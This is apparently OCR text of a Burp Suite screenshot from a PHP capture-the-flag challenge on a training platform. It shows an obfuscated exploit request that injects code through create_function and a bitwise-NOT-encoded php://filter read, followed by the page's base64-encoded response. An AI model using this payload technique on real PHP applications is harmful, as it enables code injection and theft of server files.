 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://745df65e-d1d5-4024-b534-4d0835839514.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST
/1nD3x.php?%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://
text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%73%68%61%6e%61[]=1&
%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=create_function&%66
%6c%61%67%5b%61%72%67%5d=}require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d
%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%
91%9c%90%9b%9a%d0%8d%9a%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%9
8%d1%8f%97%8f));// HTTP/1.1
Host: 745df65e-d1d5-4024-b534-4d0835839514.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
debu=1&passwd=1&file=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
#007700">,&nbsp;</span><span style="color: #0000BB">$arg</span><span style="color:
#007700">);&nbsp;<br />}&nbsp;</span><span style="color: #0000BB">?&gt;</span>
</span>
</code><br /><font color=red><B>This is a very simple challenge and if you solve it I will
give you a flag. Good Luck!</B><br></font>Neeeeee! Good Job!<br>Very good! you know
my password. But what is flag?<br><html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<title>Flag In Here</title>
<img src="meaqua.png" width="650" height="650" alt="MeAqua天下第一!" />
<!-- The picture is only a picture. -->
<br />
</head>
</html>
flag就在这里，你能拿到它吗？PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij
4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQ
o8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpb
ml0aWFsLXNjYWxlPTEsIG1heGltdW0tc2NhbGU9MSwgdXNlci1zY2FsYWJsZT1ubyI+DQo8dGl
0bGU+UmVhbF9GbGFnIEluIEhlcmUhISE8L3RpdGxlPg0KPC9oZWFkPg0KPC9odG1sPg0KPD9
? < + > Type a search term 0 matches
Done 10,467 bytes | 81 millis